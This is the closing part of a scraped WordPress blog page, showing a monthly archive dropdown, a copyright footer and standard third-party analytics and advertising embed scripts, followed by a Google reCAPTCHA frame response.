	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cl0HX5YjzJOXOeS1Ysne1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769609879459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>